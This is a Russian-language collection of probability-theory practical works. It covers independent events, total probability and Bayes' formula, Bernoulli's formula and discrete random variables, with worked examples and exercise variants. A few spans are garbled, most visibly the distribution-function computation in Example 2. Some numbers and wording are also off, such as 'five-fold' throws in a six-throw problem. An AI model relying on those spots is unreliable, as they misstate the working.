Пусть событие А- попал 1-й, В- 2-й и С-3-й. Эти события независимые, тогда применяя соответствующую теорему получим, что вероятность совместного появления всех трех событий равна:  $P(ABC) = P(A)P(B)P(C) = 0.7 \cdot 0.8 \cdot 0.9 = 0.504$ .

**Пример 5.** Определить вероятность того, что выбранное наудачу изделие является первосортным, если известно, что 4 % всей продукции является браком, а 75 % небракованных изделий удовлетворяют требованиям первого сорта.

**Решение.** Пусть событие A={выбранное изделие небракованное}, событие B={небракованное изделие удовлетворяет требованиям первого сорта}, событие C={выбранное наудачу изделие первосортное}. Событие C предоставляет собой произведение событий A и B: C=AB. По условию  $P(A) = 1 - 0.04 = 0.96$ ,  $P(B/A) = 0.75$ . Тогда по теореме умножения вероятностей (см. 2.1) искомая вероятность  $P(AB) = P(A) \cdot P(B/A) = 0.96 \cdot 0.75 = 0.72$ .

#### **Задания**

# **1 Вариант.**

1) Какова вероятность того, что при одном бросании игральной кости выпадет не 6 очков?

2) Многократные испытания показали, что для некоторого стрелка вероятность выбить при стрельбе 10 очков равна 0,1 , а вероятность выбить 9 очков равна 0,3. чему равна для этого стрелка вероятность выбить не менее 9 очков?

3) В одной партии электролампочек 3% бракованных, а в другой – 4%. Наугад берут по одной лампочке из каждой партии. Какова вероятность того, что обе лампочки окажутся бракованными?

4) На технический контроль качества предъявляется партия из 1000 деталей, в которой 200 деталей изготовлено на заводе А, 300 деталей – на заводе В, остальные – на заводе С. Доля брака зависит от завода-изготовителя и составляет для завода А и В 15%, а для завода  $C - 30\%$ . Найти вероятность того, что наудачу извлеченная деталь окажется отличного качества.

#### **2 Вариант.**

1) Вероятность появления бракованной детали в партии равна 0,015. Найти вероятность того, что из партии будет изъята набракованная деталь.

2) Для отправки груза из склада может быть выделено по одной из двух машин различного вида. Вероятность их прихода соответственно равна 0,2 и 0,4.

3) На одной полке стоит 12 книг, две из которых – сборники стихов, а на другой – 15 книг, три из которых – сборники стихов. Наугад берут с полки по одной книге. Какова вероятность того, что обе книги окажутся сборниками стихов?

4) В пирамиде пять винтовок, три из которых снабжены оптическим прицелом. Вероятность того, что стрелок поразит мишень при выстреле из винтовки с оптическим прицелом, равна 0,95; для винтовки без оптического прицела эта вероятность равна 0,7. Найти вероятность того, что мишень будет поражена, если стрелок произведет один выстрел из наудачу взятой винтовки.

# **3 Вариант.**

1) Вероятность выигрыша, приходящаяся на один билет в школьной лотерее, равна 2  $\frac{2}{121}$ . Какова вероятность получения невыигрышного билета в этой лотерее?

2) В коробке лежат 24 одинаковые авторучки. Из них 13 красные, 5 зеленые, остальные — синие. Продавец наудачу достает одну авторучку. Найдите вероятности событий «извлеченная ручка не красная».

3) В мешке находится 5 белых шаров и 3 черных. Из мешка наугад вынимают один шар. Его цвет записывают, шар возвращают в мешок и шары перемешивают. Затем снова из мешка вынимают один шар. Какова вероятность того, что оба раза будут вынуты черные шары?

4) В пирамиде пять винтовок, три из которых снабжены оптическим прицелом. Вероятность того, что стрелок поразит мишень при выстреле из винтовки с оптическим прицелом, равна 0,95; для винтовки без оптического прицела эта вероятность равна 0,7. Найти вероятность того, что мишень будет поражена, если стрелок произведет один выстрел из наудачу взятой винтовки.

# **4 Вариант.**

1) В ящике лежат 3 белых, 4 черных и 5 красных шаров. Какова вероятность того, что наугад вынутый шар окажется не красным?

2) Для сигнализации об аварии установлены два независимо работающих сигнализатора. Вероятность того, что при аварии сигнализатор работает, равна 0,95 для первого сигнализатора и 0,9 для второго. Найти вероятность того, что при аварии сработает только один сигнализатор.

3) В мешке находится 5 белых шаров и 3 черных. Из мешка наугад вынимают один шар. Его цвет записывают, шар возвращают в мешок и шары перемешивают. Затем снова из мешка вынимают один шар. Какова вероятность того, что оба раза будут вынуты белые шары?

4) Электрические лампы изготавливаются на трех заводах. Первый завод производит45% общего количества электроламп, второй – 40%, третий – 15%. Продукция первого завода содержит 70% стандартных ламп, второго – 80%, третьего – 81%. В магазин поступает продукция всех трех заводов. Какова вероятность того, что купленная в магазине лампа окажется стандартной?

#### **5 Вариант.**

1) Брошены две игральные кости. Какова вероятность того, что на обеих костях не выпало два одинаковых числа очков?

2) Два стрелка стреляют по мишени. Вероятность попадания в мишень при одном выстреле для первого стрелка равна 0,7, а для второго—0,8. Найти вероятность того, что при одном залпе в мишень попадает только один из стрелков.

3) Монету бросили три раза подряд. Какова вероятность того, что каждый раз выпадет решка?

4) В магазине бытовой техники продаются телевизоры трех производителей: Samsung – 50%, LG – 30 %, Sony – 20%/ вероятность поломки в течении гарантийного срока для них составляет 0,05, 0,03 и 0,06 соответственно. Найти вероятность того, что купленный в магазине телевизор не потребует ремонта в течении гарантийного срока.

#### Практическая работа № 6

#### Тема: Вычисление полной вероятности. Теорема Байеса. Теорема Бернулли.

Вероятность P(B) появления события В, которое может произойти только совместно с одним из событий  $H_1, H_2, ..., H_n$ , образующих полную группу попарно несовместных событий, т. е.  $H_i \cdot H_j \neq \phi$ ,  $i \neq j$  и  $\sum_{i=1}^{n} H_i = D$ , вычисляется по формуле полной вероятности  $P(B) = \sum_{i=1}^{n} P(H_i) P(B/H_i)$ , где  $\sum_{i=1}^{n} P(H_i) = 1$ .

При этом события  $H_1, H_2, ..., H_n$  обычно называют гипотезами, а числа  $P(H_i)$  вероятностями гипотез.

**Условная вероятность гипотезы**  $H_i$  в предположении, что событие В уже имеет место, определяется по формуле Байеса:

$$
P(H_i/B) = \frac{P(BH_i)}{P(B)} = \frac{P(H_i)P(B/H_i)}{\sum_{i=1}^{n} P(H_i)P(B/H_i)}, \quad (i = 1, 2, ..., n)
$$

Вероятности  $P(H_i/B)$ , вычисленные по формуле Байеса, часто называют вероятностями гипотез.

Теория вероятностей имеет дело с такими экспериментами, которые можно повторять, по крайней мере теоретически, неограниченное число раз. Пусть некоторый эксперимент повторяется n раз, причем результаты каждого повторения не зависят от исходов предыдущих повторений. Такие серии повторений часто называют испытаниями. Частным случаем независимыми таких испытаний являются независимые испытания Бернулли, которые характеризуются двумя условиями:

1) результатом каждого испытания является один из двух возможных исходов, называемых соответственно «успехом» или «неудачей»;

2) вероятность «успеха» в каждом последующем испытании не зависит от результатов предыдущих испытаний.

Теорема Бернулли. Если производится серия из n независимых испытаний Бернулли, в каждом из которых успех появляется с вероятностью р, то вероятность того, что успех в n испытаниях появится ровно m раз, выражается формулой

 $P_n(m) = C_n^m p^m q^{n-m}$ , где q=1-р - где вероятность неудачи.

#### Эта формула называется формулой Бернулли.

Задача 1. Игральная кость бросается 6 раз. Найти вероятность того, что ровно 3 раза выпадет «шестерка».

Решение. Пятикратное бросание кости можно рассматривать как последовательность независимых испытаний с вероятностью успеха («шестерки») равно 1/6 и вероятностью неудачи — 5/6. Искомую вероятность найдем по формуле

$$
P_6(3) = C_6^3 \left(\frac{1}{6}\right)^3 \left(\frac{5}{6}\right)^3 = 0.053.
$$

Задача 2. Монета бросается 6 раз. Найти вероятность того, что герб выпадет не более, чем 2 раза.

Решение. Искомая вероятность равна сумме трех вероятностей

$$
P = P_6(0) + P_6(1) + P_6(2) = C_6^0 \left(\frac{1}{2}\right)^0 \left(\frac{1}{2}\right)^6 + C_6^1 \left(\frac{1}{2}\right)^1 \left(\frac{1}{2}\right)^5 + C_6^2 \left(\frac{1}{2}\right)^2 \left(\frac{1}{2}\right)^4 = 0,315.
$$

#### Наивероятнейшее число успехов.

Число m, при котором биномиальные вероятности  $P_n(m)$  достигают своего максимального значения (при фиксированном числе испытаний n) называют обычно наиболее вероятным (наивероятнейшим) числом успехов. Справедливо следующее утверждение о наивероятнейшим числе успехов:

Наивероятнейшее число успехов m\* в серии из n независимых испытаний Бернулли (с вероятностью успеха р в одном испытании) определяется соотношением пр $q\leq m^*\leq np+p$ , причем

1. если число пр-q - дробное, то существует одно наивероятнейшее число m<sup>\*</sup>;

2. если число пр-q - целое, то существует два наивероятнейших числа

 $m^*$ =np-q,  $m^*$ =np+p;

3. если пр - целое число, то наивероятнейшее число m<sup>\*</sup>=np.

Задача 3. Монета подбрасывается 3 раза. Найти наиболее вероятное число успехов (выпадений герба).

Решение. Возможными значениями для числа успехов в 3-х рассматриваемых испытаниях являются m = 0, 1, 2 или 3. Пусть  $A_m$  - событие, состоящее в том, что при 3-х подбрасываниях монеты герб появляется m раз. По формуле Бернулли легко найти вероятности событий  $A_m$  (см. таблицу):



Из этой таблицы видно, что наиболее вероятными значениями являются числа 1 и 2 (их вероятности равны 3/8). Этот же результат можно получить и из приведенного выше утверждения.

Задача 4. Вероятность получения удачного результата при производстве сложного химического опыта равна 3/4. Найти наивероятнейшее число удачных опытов, если общее их количество равно 10.

Решение. В этом примере n=10, p=3/4=0,75, q=1/4=0,25. Тогда неравенство для наиболее вероятного числа успехов выглядит так:

np-q≤m<sup>\*</sup>≤np+p,

T.e.  $10*0.75-0.25 \le m* \le 10*0.75+0.75$ ,

или 7,25≤m\*≤8,25.

Существует только одно целое решение этого неравенства, а именно, m<sup>\*</sup>=8.

#### Залания

Задание 1. Три организации поставили в контрольное управление счета для выборочной проверки: первая 15 счетов, вторая - 10, третья - 25. Вероятности правильного оформления счетов у этих организаций соответственно таковы: 0,9; 0,8; 0,85. Был выбран один счет, и он оказался правильным. Определить вероятность того, что этот счет принадлежит второй организации.

Задание 2. Пассажир может обратиться за билетом в одну из трех касс. Вероятности обращения в каждую кассу зависят от их места расположения и равны соответственно 0,3, 0,6 и 0,1. Вероятность того, что к моменту прихода пассажира имеющиеся в кассе билеты будут распроданы, равна для первой кассы 0,4, для второй 0,6, для третьей 0,2. Пассажир направился за билетом в одну из касс и приобрел билет. Найти вероятность того, что это была третья касса.

Задание 3. У рыбака имеется три излюбленных места для ловли рыбы, которые он посещает с равной вероятностью каждое. Если он закидывает удочку в первом месте, рыба клюет с вероятностью 0,6; во втором месте – с вероятностью 0,9; в третьем – с вероятностью 0,7. Рыбак, выйдя на ловлю рыбы, закинул удочку, и рыба клюнула. Найти вероятность того, что он удил рыбу в первом месте.

Задание 4. Из 50 деталей 18 изготовлены в первом цехе, 20 - во втором, остальные - в третьем. Первый и третий цеха дают продукцию отличного качества с вероятностью 0,9, второй - с вероятностью 0,6. Взятая деталь оказалась отличного качества. Какова вероятность того, что деталь изготовлена во втором цехе?

**Задание 5.** В специализированную больницу поступают в среднем 50 % больных с заболеванием К, 30 % - с заболеванием Н, 20% - с заболеванием М. вероятность полного излечения от болезни К равна 0,7, для болезней Н и М эта вероятность соответственно равна 0,8 и 0,9. Больной, поступивший в больницу выписан здоровым. Найти вероятность того, что этот больной страдал заболеванием К.

**Задание 6.** На склад поступает продукция от двух фабрик, причем продукция 1-ой фабрики составляет 65% от всей продукции. Известно, что средний процент бракованных изделий для 1-ой фабрики равен 2%, а для 2-ой – 3%. Найти вероятность того, что наудачу взятое со склада изделие окажется бракованным.

**Задание 7.** В группе из 20 студентов, пришедших на экзамен, четверо подготовлены отлично, восемь – хорошо, шестеро – удовлетворительно и двое - плохо. Имеются 25 вопросов, причем отлично подготовленный студент может ответить на все, хорошо подготовленный – на 20, удовлетворительно подготовленный – на 15 и плохо подготовленный – на 10. Случайно выбранный студент смог ответить на доставшийся ему вопрос. Найти вероятность того, что он плохо подготовлен.

**Задание 8.** Имеются три урны с шарами: в первой - 3 белых и 7 красных, во второй – 8 белых и 2 красных, в третьей – 4 белых и 6 красных. Бросают игральную кость. При выпадении менее трех очков вынимают шар из первой урны, от трех до пяти очков – из второй, шести очков – из третьей урны.

А) Найти вероятность того, что вынутый шар красный.

Б) Вынутый шар оказался белым. Из какой урны наиболее вероятно он мог быть извлечен?

#### **Задание 9.**

a) Случайным образом называют десять цифр. Какова вероятность того, что цифра 5 встретиться ровно семь раз?

b) Прибор состоит из 10 узлов. Вероятность безотказной работы каждого узла за некоторое время t равна  $p = 0.8$ . Узлы выходят из строя независимо друг от друга. Найдите вероятность того, что за время t откажут 4 узла.

c) Тест по теории вероятностей состоит из 10 вопросов. На каждый вопрос в тесте предлагается 4 варианта ответа, из которых надо выбрать один правильный. Какова вероятность того, что, совершенно не готовясь к тесту, студенту удастся угадать правильные ответы по крайней мере на 6 вопросов?

#### **Задание 10.**

a) «Хорошо» если наудачу выбранная карта из 36 – не бубновая. Карту каждый раз возвращают в колоду. Какова вероятность того, что ровно в 5 случаях из 8 таких вытаскиваний будет «плохо»?

b) Вероятность изготовления на станке стандартной детали равна 0,9. Найти вероятность того, что из 6 взятых деталей 5 окажутся стандартными?

c) В коробке 3 детали, вероятность брака для каждой детали равна 0,1. Какова вероятность того, что среди 10 коробок будет не менее 8 не содержащих бракованных деталей?

# **Задание 11.**

a) Бросание кубика считается удачным, если выпадет 5 или 6 очков. Какова вероятность того, что ровно 3 бросания из 7 окажутся удачными?

b) Четыре стрелка один независимо от другого производят по одному выстрелу по общей мишени. Вероятность попадания в мишень для каждого стрелка 0,8. Найти вероятность того, что в мишени будет одна пробоина.

c) На аукционе выставлено 12 лотов. Для каждого лота вероятность быть проданным по максимальной цене равна 0,8. Какова вероятность того, что по максимальной цене будет продано более семи лотов?

# **Задание 12.**

a) Прибор состоит из 10 узлов. Вероятность безотказной работы каждого узла за некоторое время t равна  $p = 0.8$ . Узлы выходят из строя независимо друг от друга. Найдите вероятность того, что за время t откажут 6 узлов.

b) Вероятность попадания в мишень при одном выстреле для данного стрелка равна 0,7 и не зависит от номера выстрела. Найти вероятность того, что при 5 выстрелах произойдет ровно 2 попадания в мишень.

c) При каждом вкладе инвестиций в промышленные проекты вероятность получения с них прибыли равна 0,7. Определить вероятность того, что из 10 проектов прибыль принесут не меньше 4 предприятий.

#### **Задание 13.**

a) Вероятность изготовления на станке-автомате нестандартной детали равна 0,02. Какова вероятность того, что среди наудачу взятых шести деталей окажется более четырех стандартных.

b) Прибор состоит из 10 узлов. Вероятность безотказной работы каждого узла за некоторое время t равна  $p = 0.8$ . Узлы выходят из строя независимо друг от друга. Найдите вероятность того, что за время t откажут 5узлов.

c) На полке магазина располагается 10 продуктов. Вероятность того, что спрос на каждый продукт снизиться, равна 0,7. Найти вероятность того, что в течении некоторого времени произойдет снижение спроса хотя бы на один продукт.

# Практическая работа № 7.8

#### Тема: Построение закона распределения и функции распределения ДСВ

Случайная величина  $X$  – это числовая функция, определенная на пространстве элементарных событий.

Случайные величины, имеющие счетные множества возможных значений, называются дискретными.

Законом распределения случайной величины называется всякое соотношение, устанавливающее связь между возможными значениями случайной величины и соответствующими им вероятностями.

Дискретная случайная величина может быть задана таблично (ряд распределения), аналитически и графически.



Многоугольник или полигон распределения вероятностей - это ломаная, концы звеньев которой есть точки с координатами  $(x_i, y_i)$ ,  $i \in N$ .

Пример 1. Лискретная случайная величина Х заданна законом распределения:



Построить многоугольник распределения заданной величины.

Решение: построим прямоугольную систему координат, причем по оси абсцисс будем откладывать возможные значения  $x_i$ , а по оси ординат - соответствующие им вероятности  $p_i$ , т.е. строим точки  $M_1(1; 0, 2)$ ,  $M_2(3; 0, 1)$ ,  $M_3(6; 0, 4)$ ,  $M_4(8; 0, 3)$ 



Соединив точки, МЫ получим многоугольник распределения.

Рассматривая для любого х вероятность события {X ≤ x }, получим некоторую функцию действительной переменной, которая функцией называется распределения:

Функиией распределения случайной величины Х называется

функция  $F(x)$ , выражающая вероятность того, что X примет значение, меньшее, чем х:  $F(x) = P(X < x)$ 

Функция распределения однозначно задает распределение случайной величины, так как по ней находятся вероятности вида

 $P {a \le X \le b} = F(b) - F(a).$ 

Рассмотрим основные свойства функции распределения.

1.  $0 \leq F(x) \leq 1$ 

Действительно, так как значения функции распределения есть вероятности, то неравенство выполняется.

2. Функция распределения есть монотонно неубывающая функция,  $a$ <br/>ь $\rightarrow$  F(a)  $\leq$  $F(b)$ .

3.  $\lim F(x) = 0$ ,  $\lim F(x) = 1$ .

4. Функция распределения непрерывна слева.

Можно показать, что любая действительная функция, удовлетворяющая перечисленным выше свойствам, является функцией распределения некоторой случайной величины.

Пример 2. Предприятие выпускает изделия, среди которых 60 % стандартных. Наугад выбираются 5 изделий. Найти функцию распределения числа стандартных изделий в выборке.

**Решение.** Можно считать, что имеются  $n = 5$  испытаний Бернулли с вероятностью успеха р = 0.6, тогда q=0.4. Найдем вероятности *m* успехов ( $m = 0.5$ ) по формуле Бернулли:

$$
P_5(0) = C_5^0 * 0.6^{0*} 0.4^{5=} 0.01024; P_5(1) = C_5^1 * 0.6^{1*} 0.4^{4=} 0.0768; P_5(2) = C_5^2 * 0.6^{2*} 0.4^{3=} 0.2304; P_5(3) = C_5^3 * 0.6^{3*} 0.4^{2=} 0.3456; P_5(4) = C_5^4 * 0.6^{4*} 0.4^{1=} 0.2592; P_5(5) = C_5^5 * 0.6^{5*} 0.4^{0=} 0.07776. Torra:npn x ≤ 0F(x) = P{m < x} = 0;lipn 0 < x ≤ 1F(x) = P{m < x} = P{m = 0} = 0.01024; F(x) = P{m < x} = P{m = 0} = 0.01024; F(x) = P{m < x} = P{m = 0, m = 1} = P_5(0) + P_5(1) = 0.08704; Ilpn 2 < x ≤ 3F(x) = P{m = 0, m = 1, m = 2} = 0.08704 + P_5(2) = 0.31744; Ilpn 3 < x ≤ 4F(x) = P{m < x} = P{m = 0, 1, 2, 3} = 0.31744 + P_5(3) = 0.66304; Ilpn 4 < x ≤ 5F(x) = P{m < x} = P{m = 0, 1, 2, 3, 4} = 0.66304 + P_5(4) = 0.92224; rnpn > 5F(x) = P{m < x} = P{m = 0, 1, 2, 3, 4, 5} = 0.92224 + 0.07776 = 1. Fpaφnκ φyHKµu R/x) nmeer buq, n306paænthetah a proynke. F(x)
$$



#### Задания

#### Вариант 1.

1. Из 25 контрольных работ, среди которых 5 оценены на «отлично», наугад извлекают 3 работы. Составьте ряд распределения числа работ, оцененных на «отлично» и оказавшихся в выборке. Постройте полигон распределения вероятностей.

2. На связке имеется пять ключей от разных кабинетов. Вынутым ключом пытаются открыть дверь одного из кабинетов. Составить закон распределения случайной величины X - числа попыток открыть дверь. Ключ повторно не используется. Составить функцию распределения случайной величины и построить график функции распределения.

3. Ведется стрельба до первого попадания, но не свыше 5 выстрелов. Вероятность попадания при каждом выстреле равна 0,7. Х - число произведенных выстрелов.  $K = 3$ . Найти закон распределения случайной величины Х. Построить график функции распределения и найти вероятность события Х≤К.

#### Вариант 2.

1. Вероятность того, что студент сдаст семестровый экзамен в сессию по дисциплинам математический анализ и алгебра, равны соответственно 0,7 и 0,9. Составьте закон распределения числа семестровых экзаменов, которые сдаст студент. Постройте многоугольник распределения вероятностей.

2. Игральная кость бросается два раза. Составить закон распределения случайной величины X - числа выпадений четного числа очков. Составить функцию распределения случайной величины и построить график функции распределения.

3. У стрелка, вероятность попадания которого в мишень равна 0,65 при каждом выстреле, имеется 5 патронов. Стрельба прекращается при первом же попадании.  $X$  число оставшихся патронов.  $K = 3$ . Найти закон распределения случайной величины X. Построить график функции распределения и найти вероятность события  $X \le K$ .

# Вариант 3.

1. В партии из 10 деталей имеется 8 стандартных. наудачу отобраны две детали. Составить за он распределения числа стандартных деталей среди отобранных и построить многоугольник распределения.

2. Вероятность того, что в библиотеке необходимая студенту книга свободна, равна 0,4. Составить закон распределения числа библиотек, которые посетит студент, если в городе 6 библиотек. Составить функцию распределения случайной величины и построить график функции распределения.

3. Партия из 20 деталей содержит 4 бракованных. Произвольным образом выбрали 5 деталей. Х - число доброкачественных деталей среди отобранных.  $K = 2$ . Найти закон распределения случайной величины X. Построить график функции распределения и найти вероятность события Х≤ К.

# Вариант 4.

1. Устройство состоит из 4 независимо работающих приборов. Вероятность отказа каждого прибора в одном опыте составляет 0,2. Составить закон распределения числа отказавших приборов водном опыте и построить многоугольник распределения.

2. Вероятность попадания в мишень для спортсмена при одном выстреле равна 0,7. Составить закон распределения случайной величины X - числа попаданий, если спортсмен слелал три выстрела. Составить функцию распрелеления случайной величины и построить график функции распределения.

3. В темной комнате 7 красных кубиков и 8 синих, не отличных друг от друга на ощупь. Мальчик вынес 3 кубика.  $X$  - число красных кубиков среди вынесенных.  $K=2$ . Найти закон распределения случайной величины Х. Построить график функции распределения и найти вероятность события Х≤К.

# Вариант 5.

1. Производится три независимых опыта, в каждом из которых событие А может произойти с вероятностью 0,4. Рассматривается случайная величина  $X$  – число появления события А в трех опытах. Составить закон распределения и построить многоугольник распределения.

2. В коробке 4 белых и 6 черных шаров. Наудачу извлекли три шара. Составить закон распределения случайной величины  $X$  – числа появления белых шаров среди извлечённых. Составить функцию распределения случайной величины и построить график функции распределения.

Баскетболист бросает мяч в корзину до первого попадания, но делает не более 5 3. раз. Вероятность попадания при каждом броске 0,4. **X** - число сделанных бросков.  $K =$ 4. Найти закон распределения случайной величины Х. Построить график функции распределения и найти вероятность события Х≤К.

# Практическая работа № 9.10

#### Тема: Вычисление основных числовых характеристик ДСВ

Наиболее исчерпывающей характеристикой случайной величины является ее закон распределения вероятностей. Однако не всегда обязательно знать весь закон распределения. Иногда можно обойтись одним или несколькими числами, отражающими наиболее важные особенности закона распределения, например, числом, имеющим смысл «среднего значения» случайной величины, или же числом, показывающим средний размер отклонения случайной величины от своего среднего значения. Такого рода числа называются числовыми характеристиками случайной величины. Оперируя числовыми характеристиками, можно решать многие задачи, не пользуясь законом распределения.

Одна из самых важных числовых характеристик случайной величины есть математическое ожилание.

Если известна дискретная случайная величина  $X$ , закон распределения которой имеет вид



то математическим ожиданием (или средним значением) дискретной величины  $X$  называется число

 $M(X) = x_1 p_1 + x_2 p_2 + ... + x_n p_n$ .

Таким образом, математическое ожидание дискретной случайной величины  $X$ равно сумме произведений возможных значений этой величины на их вероятности. Свойства математического ожидания.

1. Постоянный множитель можно выносить за знак математического ожидания:

 $M(C \cdot X) = C \cdot M(X)$ 

2. Математическое ожидание постоянной величины  $C$  равно самой этой величине:  $M(C) = C$ 

3. Математическое ожидание суммы двух случайных величин равно сумме их математических ожиданий:

 $M(X + Y) = M(X) + M(Y)$ .

4. Математическое ожидание произведения независимых случайных величин равно произведению математических ожиданий этих величин:

 $M(X \cdot Y) = M(X) \cdot M(Y)$ .

# Среднее квадратичное отклонение и дисперсия случайной величины.

Основной числовой характеристикой степени рассеяния значений случайной величины X относительно ее математического ожидания  $M(X)$  является дисперсия, которая обозначается через  $D(X)$ .

Определение. Отклонением называется разность между случайной величиной  $X$ и ее математическим ожиданием  $M(X)$ , т.е.  $X - M(X)$ .

Отклонение  $X - M(X)$  и его квадрат  $(X - M(X))^2$  также являются случайными величинами.

Определение. Дисперсией дискретной случайной величины Х называется математическое ожидание квадрата ее отклонения:

 $D(X) = M(X - M(X))^{2}$ .

Свойства дисперсии.

1. Дисперсия постоянной величины Сравна 0:  $D(C)=0$ 

2. Если X - случайная величина, а $C$  – постоянная, то

 $D(C \cdot X) = C^2 D(X)$  $D(X+C) = D(X)$ 

3. Если X и Y - независимые случайные величины, то  $D(X + Y) = D(X) + D(Y)$ 

4. Для вычисления дисперсий более удобной является формула  $D(X) = M(X^{2}) - (M(X))^{2}$ 

Пример 3. Дискретная случайная величина распределена по закону:



Найти  $D(X)$ .

Решение. Сначала находим  $M(X)$ .  $M(X) = -1.0,2 + 0.0,1 + 1.0,3 + 2.0,4 = 0.9$ , а затем  $M(X^2)$ .  $M(X^2) = (-1)^2 \cdot 0.2 + 0^2 \cdot 0.1 + 1^2 \cdot 0.3 + 2^2 \cdot 0.4 = 2.1$ . По формуле  $D(X) = M(X^2) - (M(X))^2$  имеем  $D(X) = 2.1 - (0.9)^{2} = 2.1 - 0.81 = 1.29$ .

Средним квадратичным отклонением случайной величины называется корень квадратный из ее дисперсии:

$$
\sigma(X) = \sqrt{D(X)} \ .
$$

Пример 1. 1) Найти математическое ожидание, дисперсию, среднее квадратическое отклонение и 2) функцию распределения дискретной случайной величины Х, заданной законом распределения:



**Решение** 

1)  $\sum_{i=1}^{4} p_i = 1$  $M(x) = -5.0,4 + 2.0,3 + 3.0,1 + 4.0,2 = -0,3$  $M(x^{2}) = (-5)^{2} \cdot 0.4 + 2^{2} \cdot 0.3 + 3^{2} \cdot 0.1 + 4^{2} \cdot 0.2 = 15.3$  $D(x) = 15,3 - (-0,3)^2 = 15,21$  $\sigma(x) = \sqrt{15.21} = 3.9$ 2) Будем задавать различные значения х и находить для них  $F(x) = P(X < x)$ 1. Если  $x \le -5$ , то  $F(x)=0$ ,  $F(1)=0$ ;  $2.\text{IPM} -5 \le x \le 2$ ,  $F(x) = P(x = -5) = 0.4$ ;  $F(2) = P(x \le 2) = 0.4$ ; 3. при  $2 < x \le 3$ , F(x)=P(X<x)=P(x=-5)+P(x=2)=0,7; F(3)=0,7; 4. THE  $3 < x \le 4$ ,  $F(X \le x) = P(x = -5) + P(x = 2) + P(x = 3) = 0.8$ ;  $F(4) = 0.8$ ; 5. при  $x > 4$ , F(x)=P(x=-5)+P(x=2)+P(x=3)+P(x=4)=1.  $0, x \le -5$  $F(x) = \begin{cases} 0,4; -5 < x \le 2 \\ 0,7; 2 < x \le 3 \\ 0,8; 3 < x \le 4 \end{cases}$  $1:x>4$ **OTBeT:**  $-0.3$ ; 15,21; 3,9; F(x).

#### **Задания**

# **Вариант 1.**

1. Найти математические ожидания, дисперсии и средние квадратические отклонения дискретных случайный величин, закон распределения которых найдены в задачах 1,2,3 на предыдущем занятии.

2. Найти: а) математическое ожидание; б) дисперсию; в) среднее квадратическое отклонение дискретной случайной величины *<sup>X</sup>* по закону ее распределения, заданному рядом распределения (в первой строке таблицы указаны возможные значения, во второй строке – вероятности возможных значений). Составить функцию распределения.



#### **Вариант 2.**

1. Найти математические ожидания, дисперсии и средние квадратические отклонения дискретных случайный величин, закон распределения которых найдены в задачах 1,2,3 на предыдущем занятии.

2. Найти: а) математическое ожидание, б) дисперсию, в) среднее квадратическое отклонение дискретной случайной величины X по закону её распределения, заданному рядом распределения (в первой строке таблицы указаны всевозможные значения, во второй строке- вероятности возможных значений). Составить функцию распределения.

